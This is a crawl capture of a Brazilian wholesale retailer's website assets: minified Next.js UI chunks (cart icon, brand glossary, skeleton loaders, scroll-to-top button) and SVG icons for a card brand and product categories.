		c0,0,0,0,0-0.1c0-0.2,0.1-0.3,0.1-0.5c3.3-8.6,6.7-17.2,10-25.8c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c1.9,8.8,3.8,17.6,5.8,26.4
		C247.7,102.4,246.9,102.4,245.6,102.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/30950.6c56d02c71856795.js
body_size: 627
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[30950],{30950:function(e,s,t){t.r(s),t.d(s,{default:function(){return j}});var n=t(26042),i=t(85893),a=t(5152),l=t.n(a),r=t(50549),d=function(){return(0,i.jsxs)("div",{className:"DepartamentContainerMobileSkeleton",children:[(0,i.jsxs)("div",{className:"departament-container-skeleton-mobile-nav",children:[(0,i.jsxs)("div",{className:"left-departament-skeleton-mobile-nav",children:[(0,i.jsx)(r.Z,{height:25,width:25,baseColor:"#93c5fd",highlightColor:"#bae6fd"}),(0,i.jsx)(r.Z,{height:25,width:150,baseColor:"#93c5fd",highlightColor:"#bae6fd"})]}),(0,i.jsxs)("div",{className:"right-departament-skeleton-mobile-nav",children:[(0,i.jsx)(r.Z,{height:25,width:15,baseColor:"#93c5fd",highlightColor:"#bae6fd"}),(0,i.jsx)(r.Z,{height:25,width:31,baseColor:"#93c5fd",highlightColor:"#bae6fd"})]})]}),(0,i.jsx)("div",{className:"area-departament-skeleton-mobile",children:(0,i.jsx)(r.Z,{height:18,width:220})}),(0,i.jsx)("div",{className:"content-result-skeleton-mobile",children:(0,i.jsx)(r.Z,{height:8500,width:"100%",borderRadius:0})})]})},h=t(79095),o=function(){return(0,i.jsxs)("div",{className:"DepartamentContainerSkeleton",children:[(0,i.jsx)("div",{className:"search-result-skeleton ",children:(0,i.jsx)(r.Z,{height:35,width:350})}),(0,i.jsx)(h.default,{}),(0,i.jsx)(r.Z,{height:145,width:"98%"}),(0,i.jsx)(h.default,{}),(0,i.jsxs)("div",{className:"suggestions-area departament-area-skeleton",children:[(0,i.jsx)(r.Z,{height:50,width:700}),(0,i.jsx)(r.Z,{height:40,width:270})]}),(0,i.jsx)(h.default,{}),(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-3",children:(0,i.jsx)("div",{className:"box-group",children:(0,i.jsxs)("section",{className:"content-area-skeleton",children:[(0,i.jsx)(r.Z,{height:1725,width:"100%"}),(0,i.jsx)("div",{className:"box-group",children:(0,i.jsx)(r.Z,{height:2445,width:"100%"})})]})})}),(0,i.jsx)("div",{className:"col-9",children:(0,i.jsx)("div",{className:"box-group",children:(0,i.jsx)(r.Z,{height:6840,width:"98%"})})})]})]})},c=l()(function(){return t.e(58949).then(t.bind(t,43282))},{loadableGenerated:{webpack:function(){return[43282]}},ssr:!0}),u=l()(function(){return Promise.all([t.e(83253),t.e(54931)]).then(t.bind(t,54931))},{loadableGenerated:{webpack:function(){return[54931]}},loading:function(){return(0,i.jsx)(o,{})},ssr:!0}),x=l()(function(){return Promise.all([t.e(83253),t.e(90535)]).then(t.bind(t,90535))},{loadableGenerated:{webpack:function(){return[90535]}},loading:function(){return(0,i.jsx)(d,{})},ssr:!0}),j=function(e){return(0,i.jsx)(c,(0,n.Z)({mobile:x,component:u},e))}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/58831.5580408b03064d50.js
body_size: 631
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[58831],{58831:function(e,t,n){n.r(t);var r=n(85893),a=n(5152),s=n.n(a),c=n(11163),i=s()(function(){return n.e(49870).then(n.bind(n,49870))},{loadableGenerated:{webpack:function(){return[49870]}},ssr:!0}),l=s()(function(){return Promise.resolve().then(n.bind(n,79095))},{loadableGenerated:{webpack:function(){return[79095]}},ssr:!0}),o=function(e){var t=e.title,n=e.direction,a=e.route,s=e.selectedLetter,o=e.noLine,d=e.alphabetHeight,h=(0,c.useRouter)(),u=Array.from("ABCDEFGHIJKLMNOPQRSTUVWXYZ").concat(["0-9"]),p=function(){return u.map(function(e){return(0,r.jsxs)("div",{className:"alphabet-letter-section",children:[(0,r.jsx)("span",{className:"alphabet-letter ".concat(s===e?"active":""),onClick:function(){return h.push("".concat(a).concat(e))},children:"".concat(e)}),(0,r.jsx)("span",{className:"divider",children:"Z"===e||"0-9"===e?"|":"-"})]},e)})};return(0,r.jsx)(r.Fragment,{children:function(){switch(n){case"collumn":return(0,r.jsxs)("div",{className:"alphabet-component direction-collumn",children:[(0,r.jsx)(i,{title:t}),!o&&(0,r.jsx)(l,{}),(0,r.jsx)("div",{className:"alphabet-letters-container",style:{height:d?"".concat(d,"px"):"inherit"},children:p()}),!o&&(0,r.jsx)(l,{})]});case"row":return(0,r.jsxs)(r.Fragment,{children:[!o&&(0,r.jsx)(l,{}),(0,r.jsxs)("div",{className:"alphabet-component direction-row",children:[(0,r.jsx)(i,{title:t,type:"h2"}),(0,r.jsx)("div",{className:"alphabet-letters-container",style:{width:d?"".concat(d,"px"):"inherit"},children:p()})]}),!o&&(0,r.jsx)(l,{})]});default:return(0,r.jsxs)(r.Fragment,{children:[!o&&(0,r.jsx)(l,{}),(0,r.jsxs)("div",{className:"alphabet-component direction-row",children:[(0,r.jsx)(i,{subtitle:t}),(0,r.jsx)("div",{className:"alphabet-letters-container",style:{width:d?"".concat(d,"px"):"inherit"},children:p()})]}),!o&&(0,r.jsx)(l,{})]})}}()})};o.defaultProps={title:"Gloss\xe1rio Tenda Atacado",direction:"row",route:"/marcas?letra="},t.default=o}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-jcb.svg
body_size: 1227
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#327ED4;}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_1_);}
	.st3{fill:url(#SVGID_2_);}
	.st4{fill:url(#SVGID_3_);}
	.st5{fill:url(#SVGID_4_);}
	.st6{fill:url(#SVGID_5_);}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path class="st1" d="M229.3,128.1c0,13.2-10.8,24-24,24H74.7V57c0-13.2,10.8-24,24-24h130.6V128.1z"/>
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="170.2647" y1="87.5461" x2="208.0162" y2="87.5461" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
			<stop  offset="0" style="stop-color:#007940"/>
			<stop  offset="0.2285" style="stop-color:#00873F"/>
			<stop  offset="0.7433" style="stop-color:#40A737"/>
			<stop  offset="1" style="stop-color:#5CB531"/>
		</linearGradient>
		<path class="st2" d="M186.8,103.7h9.9c0.3,0,0.9-0.1,1.2-0.1c1.9-0.4,3.5-2.1,3.5-4.4c0-2.3-1.6-4-3.5-4.4
			c-0.3-0.1-0.9-0.1-1.2-0.1h-9.9V103.7z"/>
		
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="170.266" y1="93.384" x2="207.9815" y2="93.384" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
			<stop  offset="0" style="stop-color:#007940"/>
			<stop  offset="0.2285" style="stop-color:#00873F"/>
			<stop  offset="0.7433" style="stop-color:#40A737"/>
			<stop  offset="1" style="stop-color:#5CB531"/>
		</linearGradient>
		<path class="st3" d="M195.6,41c-9.4,0-17.2,7.7-17.2,17.2v17.9h24.3c0.6,0,1.2,0,1.7,0.1c5.5,0.3,9.5,3.1,9.5,8
			c0,3.9-2.7,7.2-7.8,7.8v0.2c5.6,0.4,9.8,3.5,9.8,8.3c0,5.2-4.7,8.6-11,8.6h-26.6v35h25.2c9.4,0,17.2-7.7,17.2-17.2V41H195.6z"/>
		
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="170.2646" y1="99.8099" x2="208.0128" y2="99.8099" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
			<stop  offset="0" style="stop-color:#007940"/>
			<stop  offset="0.2285" style="stop-color:#00873F"/>
			<stop  offset="0.7433" style="stop-color:#40A737"/>
			<stop  offset="1" style="stop-color:#5CB531"/>
		</linearGradient>
		<path class="st4" d="M200.2,85.4c0-2.3-1.6-3.8-3.5-4.1c-0.2,0-0.7-0.1-0.9-0.1h-9v8.3h9c0.3,0,0.9,0,0.9-0.1
			C198.6,89.1,200.2,87.6,200.2,85.4z"/>
	</g>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="85.7591" y1="93.426" x2="124.0913" y2="93.426" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
		<stop  offset="0" style="stop-color:#1F286F"/>
		<stop  offset="0.4751" style="stop-color:#004E94"/>
		<stop  offset="0.8261" style="stop-color:#0066B1"/>
		<stop  offset="1" style="stop-color:#006FBC"/>
	</linearGradient>
	<path class="st5" d="M100.5,41c-9.4,0-17.2,7.7-17.2,17.2v42.4c4.8,2.4,9.8,3.9,14.8,3.9c6,0,9.2-3.6,9.2-8.5V76H122v19.9
		c0,7.7-4.8,14.1-21.2,14.1c-9.9,0-17.7-2.2-17.7-2.2V144h25.2c9.4,0,17.2-7.7,17.2-17.2V41H100.5z"/>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="127.8114" y1="93.342" x2="165.0395" y2="93.342" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
		<stop  offset="0" style="stop-color:#6C2C2F"/>
		<stop  offset="0.1735" style="stop-color:#882730"/>
		<stop  offset="0.5731" style="stop-color:#BE1833"/>
		<stop  offset="0.8585" style="stop-color:#DC0436"/>
		<stop  offset="1" style="stop-color:#E60039"/>
	</linearGradient>
	<path class="st6" d="M148,41c-9.4,0-17.2,7.7-17.2,17.2v22.5c4.3-3.7,11.9-6,24.1-5.5c6.5,0.3,13.5,2.1,13.5,2.1v7.3
		c-3.5-1.8-7.7-3.4-13-3.8c-9.3-0.7-14.8,3.9-14.8,11.8c0,8,5.6,12.6,14.8,11.8c5.4-0.4,9.5-2.1,13-3.8v7.3c0,0-6.9,1.8-13.5,2.1
		c-12.2,0.6-19.8-1.8-24.1-5.5v39.7h25.2c9.4,0,17.2-7.7,17.2-17.2V41H148z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/50661.425bc40242b97505.js
body_size: 381
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[50661],{50661:function(n,e,r){r.r(e);var t=r(47568),u=r(97582),c=r(85893),s=r(67294),a=r(87316),o=function(){var n,e=(0,s.useState)(!1),r=e[0],o=e[1],l=(0,s.useRef)(null),i=(0,s.useCallback)(function(){return window.addEventListener("scroll",p)}),f=(0,s.useCallback)(function(){return window.removeEventListener("scroll",p)}),p=(n=(0,t.Z)(function(n){var e;return(0,u.__generator)(this,function(e){return o(!(500>parseInt(n.srcElement.documentElement.scrollTop))),[2]})}),function(e){return n.apply(this,arguments)}),d=function(){(0,a.X5)(0,0),o(!1)};return(0,s.useEffect)(function(){return i(),function(){return f()}},[]),r?(0,c.jsx)("div",{className:"TopPageComponent",onClick:d,ref:l,children:(0,c.jsx)("i",{className:"fas fa-arrow-circle-up"})}):(0,c.jsx)(c.Fragment,{})};e.default=o}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/852.4c3e073fe8870400.js
body_size: 602
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[852],{852:function(t,e,n){n.r(e);var a=n(85893),r=n(67294),l=n(5152),s=n.n(l),c=n(41664),i=n.n(c),o=n(29323),d=n(87316),u=s()(function(){return Promise.resolve().then(n.bind(n,88333))},{loadableGenerated:{webpack:function(){return[88333]}}}),h=s()(function(){return n.e(20452).then(n.bind(n,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),v=function(t){var e,n,l=t.cartStore,s=t.authStore,c=l.cart,o=parseInt(c&&(null==c?void 0:null===(e=c.totals)||void 0===e?void 0:e.totalProducts)?c.totals.totalProducts:0),v=o.toString();o>999&&(v=v.substring(0,v.length-3)+"."+v.substring(v.length-3));var m=(0,d.z7)(c?null==c?void 0:null===(n=c.totals)||void 0===n?void 0:n.totalProducts:0),x=m.substring(m.length-2),j=c?c.calcQuantity:0;return(0,a.jsx)(r.Fragment,{children:(0,a.jsxs)("div",{className:"IconCartComponent",children:[(0,a.jsx)("div",{className:"icon-cart-value",children:l.loading||s.loading?(0,a.jsx)(u,{}):(0,a.jsxs)("div",{className:"line-cart-value",children:[(0,a.jsx)("div",{className:"text-small-iconcart",children:"R$ "}),(0,a.jsx)("div",{children:v}),(0,a.jsxs)("div",{className:"text-small-value",children:[",",x]})]})}),(0,a.jsx)(i(),{href:"".concat(c&&c.items.length>0?"/carrinho":"/"),prefetch:!1,children:(0,a.jsx)("div",{className:"icon-cart-ball",children:(0,a.jsx)(h,{name:"ico_carrinho"})})}),j?(0,a.jsx)("div",{className:"icon-cart-qtd",children:j<=99?j:"+99"}):(0,a.jsx)(r.Fragment,{})]})})};e.default=(0,o.f3)("cartStore","authStore")((0,o.Pi)(v))}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios_laticinios.svg
body_size: 848
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 52.72"><title>frios_laticinios</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path d="M22.86,14.64H42.79a.91.91,0,1,0,0-1.81H22.86a.91.91,0,1,0,0,1.81Z"/><path d="M14.74,52.69h8.14a.91.91,0,0,0,0-1.82H14.74a.91.91,0,0,0,0,1.82Z"/><path d="M22,51.78V14.56a2,2,0,0,0-.3-1.07L18.8,8.76l-1.87,3.08a.91.91,0,0,1-1.25.3.9.9,0,0,1-.3-1.24l2.51-4.14V3.06A3,3,0,0,1,18.78.9,3,3,0,0,1,20.94,0H37.25a3.06,3.06,0,0,1,3.06,3.06v3.7l3.28,5.44A5.35,5.35,0,0,1,44.37,15v36.8a.91.91,0,0,1-.91.91H22.86A.91.91,0,0,1,22,51.78ZM42.55,15A3.56,3.56,0,0,0,42,13.13L38.89,7.92H20.41l2.8,4.63a4,4,0,0,1,.56,2V50.87H42.55ZM38.49,3.06a1.24,1.24,0,0,0-1.24-1.25H20.94a1.23,1.23,0,0,0-.88.37,1.25,1.25,0,0,0-.36.88V6.11H38.49Z"/><path d="M4.71,52.69h10A4.71,4.71,0,0,0,19.44,48v-14a20.24,20.24,0,0,0-1.61-8,23.05,23.05,0,0,0-1.1-2.27,12.44,12.44,0,0,1-1.78-6,.91.91,0,1,0-1.81,0,14.27,14.27,0,0,0,2,6.9c.33.59.67,1.3,1,2.1a18.42,18.42,0,0,1,1.46,7.31V48a2.9,2.9,0,0,1-2.89,2.89h-10A2.9,2.9,0,0,1,1.81,48v-14a18.46,18.46,0,0,1,1.47-7.31,19.75,19.75,0,0,1,1-2.1,14.27,14.27,0,0,0,2-6.9.91.91,0,1,0-1.82,0,12.44,12.44,0,0,1-1.78,6c-.36.65-.73,1.42-1.1,2.27a20.28,20.28,0,0,0-1.61,8V48A4.71,4.71,0,0,0,4.71,52.69Z"/><path d="M2.75,16.28v-1.2A2.25,2.25,0,0,1,5,12.83h9.44a2.25,2.25,0,0,1,2.25,2.25v1.2a2.25,2.25,0,0,1-2.25,2.26H5A2.26,2.26,0,0,1,2.75,16.28ZM5,14.64a.44.44,0,0,0-.44.44v1.2a.44.44,0,0,0,.44.44h9.44a.44.44,0,0,0,.44-.44v-1.2a.44.44,0,0,0-.44-.44Z"/><path d="M7.66,46.8H18.19a.91.91,0,1,0,0-1.81H7.66a.52.52,0,0,1-.52-.52V33.66a.52.52,0,0,1,.52-.53H17.71a.91.91,0,1,0,0-1.81h-10a2.34,2.34,0,0,0-2.34,2.34V44.47A2.34,2.34,0,0,0,7.66,46.8Z"/><path d="M43.46,52.72h9a5.29,5.29,0,0,0,5.28-5.28V32.23a.91.91,0,1,0-1.81,0V47.44a3.48,3.48,0,0,1-3.47,3.47h-9a.91.91,0,1,0,0,1.81Z"/><path d="M46.46,33.13H59.09a.91.91,0,1,0,0-1.81H46.46a.91.91,0,0,0,0,1.81Z"/><path d="M46.62,45V39.09a2,2,0,0,1,2-2h8.23a.9.9,0,0,1,.9.91v8.16a.9.9,0,0,1-.9.91H48.65A2,2,0,0,1,46.62,45ZM56,38.88H48.65a.22.22,0,0,0-.22.21V45a.22.22,0,0,0,.22.22H56Z"/><path d="M51.72,32.61a.92.92,0,0,0,.89-.72L54.45,23a1.37,1.37,0,0,1,.67-.93,1.4,1.4,0,0,1,1.94,1.84l-3.7,7.38a.91.91,0,1,0,1.62.82l3.7-7.39a3.21,3.21,0,0,0-4.45-4.23,3.18,3.18,0,0,0-1.56,2.15l-1.84,8.93a.91.91,0,0,0,.71,1.07Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscongeladoscongeladoscongelados-1.svg
body_size: 1053
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<path d="M30.4,23.2L30,21.7c-3,0.8-4.1,2.7-4.4,4.1c-1,0.1-1.9,0.5-2.6,1.3c-0.7,0.7-1,1.7-1,2.7s0.4,1.9,1,2.7
	c0.7,0.7,1.6,1.2,2.6,1.3s2-0.2,2.8-0.8s1.3-1.5,1.5-2.4s0-2-0.5-2.8S28,26.3,27.1,26C27.3,25.2,28,23.8,30.4,23.2z M28.4,29.8
	c0,0.5-0.1,1-0.4,1.4s-0.7,0.7-1.1,0.9c-0.5,0.2-0.9,0.2-1.4,0.1c-0.5-0.1-0.9-0.3-1.3-0.7c-0.3-0.3-0.6-0.8-0.7-1.3s0-1,0.1-1.4
	c0.2-0.5,0.5-0.8,0.9-1.1c0.4-0.3,0.9-0.4,1.4-0.4c0.7,0,1.3,0.3,1.7,0.7C28.2,28.5,28.4,29.1,28.4,29.8z"/>
<path d="M21.1,26.1c0.5,0,1,0.2,1.5,0.5l0.9-1.2c-0.6-0.4-1.3-0.7-2-0.8c-0.3-1.4-1.4-3.3-4.4-4.1L16.6,22c2.3,0.6,3,2,3.3,2.8
	c-0.9,0.3-1.7,0.9-2.2,1.7s-0.7,1.8-0.6,2.7c0.1,0.9,0.6,1.8,1.3,2.4c0.7,0.6,1.6,1,2.6,1V31c-0.7,0-1.3-0.3-1.7-0.7
	c-0.5-0.5-0.7-1.1-0.7-1.7c0-0.7,0.3-1.3,0.7-1.7C19.8,26.4,20.4,26.1,21.1,26.1z"/>
<path d="M38.3,7.6l1.5-2.9c0.2-0.4,0.3-0.9,0.3-1.3c0-0.5-0.1-0.9-0.3-1.3S39.3,1.3,39,1s-0.7-0.6-1.2-0.7C37.4,0,37,0,36.5,0
	s-0.9,0.2-1.3,0.4c-0.4,0.2-0.8,0.5-1,0.9c-0.3,0.4-0.5,0.8-0.6,1.2l-0.9,4.2c-2.7-0.2-5.8-0.4-8.9-0.4c-4.3,0-8.6,0.2-12.9,0.8
	C5.7,8.1,5,9.1,5,10v6.1c0,0.5,0.2,1.1,1.3,1.6L9.9,45l0.1,0.2c0.2,0.3,2.3,2.8,13.7,2.8s13.5-2.5,13.7-2.8l0.1-0.2l3.6-27.3
	c1.1-0.5,1.3-1.1,1.3-1.6V10C42.5,9.2,41.9,8.3,38.3,7.6z M40.9,10c-0.5,0.4-2,0.8-4.4,1.2l1.1-2.3C38.8,9.1,39.9,9.4,40.9,10z
	 M35.4,2.9c0-0.2,0.1-0.4,0.2-0.6c0.1-0.2,0.3-0.3,0.5-0.4s0.4-0.2,0.6-0.2c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.4,0.2,0.5,0.3
	s0.3,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.6S38.1,3.6,38,3.8l-3.8,7.6l-0.7,0.1L35.4,2.9z M23.7,7.9c3.3,0,6.2,0.1,8.6,0.4l-0.8,3.5
	c-2.3,0.2-4.9,0.3-7.9,0.3c-9.6,0-16-1.2-17-2.1C7.7,9.1,14,7.9,23.7,7.9z M36.1,44.4c-0.5,0.4-3.2,2.1-12.4,2.1s-11.9-1.7-12.4-2.1
	l-0.7-5.1c4,1.4,8.1,2.1,12.3,2c4.7,0,9.3-0.8,13.8-2.3L36.1,44.4z M37,37.4c-14,4.8-24.5,1-26.6,0.2L10,34
	c4.3,1.5,8.8,2.2,13.4,2.1c4.8,0,9.6-0.8,14.1-2.3L37,37.4z M37.7,32.2c-9,3.2-18.9,3.2-27.9,0.1L8,18.3c1,0.3,2,0.5,3,0.6
	c4.3,0.6,8.6,0.9,12.9,0.8c4.3,0,8.6-0.2,12.9-0.8c1-0.1,2-0.3,3-0.6L37.7,32.2z M41,16c-0.8,0.9-7.2,2.2-17.2,2.2S7.3,16.9,6.6,16
	v-4.4c1.4,0.5,2.9,0.9,4.4,1.1c4.3,0.6,8.6,0.9,12.9,0.8c4.3,0,8.6-0.2,12.9-0.8c1.5-0.2,3-0.6,4.4-1.1L41,16z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bomboniere.svg
body_size: 1200
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><title>bomboniere</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M15.76,60a4.92,4.92,0,0,1-3.08-1.08,5.56,5.56,0,0,1-2-4.19,5.43,5.43,0,0,1-5.36-5.36,5.37,5.37,0,0,1-3.78-1.6,4.28,4.28,0,0,1-.39-.43,4.94,4.94,0,0,1-.93-4.41,5.23,5.23,0,0,1,3.1-3.52l.18-.06,9.34-1.9A1.08,1.08,0,0,1,14,38a18,18,0,0,0,8,8,1.07,1.07,0,0,1,.57,1.16l-1.9,9.34a1.06,1.06,0,0,1-.06.19,5.24,5.24,0,0,1-3.52,3.09A4.86,4.86,0,0,1,15.76,60Zm-3.91-7.54a1.06,1.06,0,0,1,1,1.34A3.26,3.26,0,0,0,13.71,57a3.1,3.1,0,0,0,.31.27,2.82,2.82,0,0,0,2.52.51A3.13,3.13,0,0,0,18.6,56l1.72-8.47a20.17,20.17,0,0,1-7.88-7.88L4,41.4a3.15,3.15,0,0,0-1.76,2.07A2.86,2.86,0,0,0,2.73,46a2.61,2.61,0,0,0,.23.25,3.27,3.27,0,0,0,3.24.88,1.06,1.06,0,0,1,1,.27,1,1,0,0,1,.27,1,3.3,3.3,0,0,0,4.06,4.06A1,1,0,0,1,11.85,52.46Z"/><path class="cls-1" d="M47,22.57a1,1,0,0,1-1-.59,18,18,0,0,0-8-8,1.07,1.07,0,0,1-.57-1.16l1.9-9.34a1.27,1.27,0,0,1,.06-.18A5.23,5.23,0,0,1,42.93.17a4.94,4.94,0,0,1,4.39.91,5.45,5.45,0,0,1,.49.45,5.33,5.33,0,0,1,1.56,3.74,5.43,5.43,0,0,1,5.36,5.36,5.41,5.41,0,0,1,3.78,1.6,4.28,4.28,0,0,1,.39.43,5,5,0,0,1,.93,4.42,5.24,5.24,0,0,1-3.1,3.51,1,1,0,0,1-.18.06l-9.34,1.9ZM39.68,12.44a20.17,20.17,0,0,1,7.88,7.88L56,18.6a3.16,3.16,0,0,0,1.76-2.06A2.88,2.88,0,0,0,57.27,14a2.61,2.61,0,0,0-.23-.25,3.27,3.27,0,0,0-3.24-.88,1.06,1.06,0,0,1-1-.27,1,1,0,0,1-.27-1,3.3,3.3,0,0,0-4.06-4.05A1.06,1.06,0,0,1,47.13,6.2,3.24,3.24,0,0,0,46.29,3a2.19,2.19,0,0,0-.3-.27,2.88,2.88,0,0,0-2.53-.52A3.16,3.16,0,0,0,41.4,4Zm16.66,7.17h0Z"/><path class="cls-1" d="M43.13,15.82a1.07,1.07,0,0,1-1-1.45l2.11-5.28a1.05,1.05,0,0,1,2,.78l-2.11,5.28A1.05,1.05,0,0,1,43.13,15.82Z"/><path class="cls-1" d="M45.24,17.93a1,1,0,0,1-1-.66,1.06,1.06,0,0,1,.59-1.38l5.28-2.11a1.05,1.05,0,1,1,.78,2l-5.28,2.11A1.09,1.09,0,0,1,45.24,17.93Z"/><path class="cls-1" d="M14.76,51.58a1.09,1.09,0,0,1-.39-.08,1.05,1.05,0,0,1-.59-1.37l2.11-5.28a1.06,1.06,0,0,1,1.37-.59,1,1,0,0,1,.59,1.37l-2.11,5.28A1.06,1.06,0,0,1,14.76,51.58Z"/><path class="cls-1" d="M9.48,46.3a1.06,1.06,0,0,1-.39-2l5.28-2.11a1.05,1.05,0,0,1,.78,2L9.87,46.22A1.09,1.09,0,0,1,9.48,46.3Z"/><path class="cls-1" d="M30,50.06a19.66,19.66,0,0,1-9-2.12,20.11,20.11,0,0,1-9-9,19.63,19.63,0,0,1-2.12-9A20.08,20.08,0,0,1,30,9.94a19.66,19.66,0,0,1,9,2.12,20.21,20.21,0,0,1,9,9,19.66,19.66,0,0,1,2.12,9A20.08,20.08,0,0,1,30,50.06Zm0-38A18,18,0,0,0,12.05,30,17.56,17.56,0,0,0,14,38a18,18,0,0,0,8,8A17.63,17.63,0,0,0,30,48,18,18,0,0,0,48,30a17.59,17.59,0,0,0-1.9-8,18,18,0,0,0-8-8A17.63,17.63,0,0,0,30,12.05Z"/><path class="cls-1" d="M23.28,33.84a10.56,10.56,0,0,1-7.46-18A19.9,19.9,0,0,1,30,9.94a1.06,1.06,0,1,1,0,2.11A8.45,8.45,0,0,0,30,29a1.05,1.05,0,0,1,.75,1.8A10.52,10.52,0,0,1,23.28,33.84Zm-1.71-19.7a18.1,18.1,0,0,0-4.26,3.17,8.45,8.45,0,0,0,10,13.4,10.56,10.56,0,0,1-5.74-16.57Z"/><path class="cls-1" d="M30,31.06a1.1,1.1,0,0,1-.75-.31A10.56,10.56,0,0,1,44.18,15.82,19.92,19.92,0,0,1,50.06,30,1.06,1.06,0,1,1,48,30a8.45,8.45,0,0,0-16.89,0,1.06,1.06,0,0,1-.66,1A1.1,1.1,0,0,1,30,31.06Zm6.72-16.22a8.45,8.45,0,0,0-7.43,12.47,10.55,10.55,0,0,1,16.57-5.73,18,18,0,0,0-3.17-4.27A8.41,8.41,0,0,0,36.72,14.84Z"/><path class="cls-1" d="M30,50.06A1.06,1.06,0,1,1,30,48a8.45,8.45,0,1,0,0-16.89,1.07,1.07,0,0,1-1-.65,1.08,1.08,0,0,1,.23-1.16A10.56,10.56,0,1,1,44.18,44.19,19.93,19.93,0,0,1,30,50.06Zm2.69-20.77a10.56,10.56,0,0,1,5.74,16.57,18.1,18.1,0,0,0,4.26-3.17,8.45,8.45,0,0,0-10-13.4Z"/><path class="cls-1" d="M23.28,47.27a10.53,10.53,0,0,1-7.46-3.08A19.94,19.94,0,0,1,9.94,30a1.06,1.06,0,0,1,2.11,0,8.45,8.45,0,1,0,16.89,0,1.07,1.07,0,0,1,1.81-.75,10.55,10.55,0,0,1-7.47,18Zm-9.14-8.84a18.1,18.1,0,0,0,3.17,4.26,8.45,8.45,0,0,0,13.4-10,10.56,10.56,0,0,1-16.57,5.73Z"/></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/44186.319be5435bf080b7.js
body_size: 108
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[44186],{44186:function(e,s,c){c.r(s);var n=c(85893),r=function(e){var s=e.children,c=e.row,r=e.className;return(0,n.jsx)("section",{className:(void 0===r?"":r)||(void 0!==c&&c?"row":""),children:s})};s.default=r}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/carnes_aves_peixes.svg
body_size: 806
content:
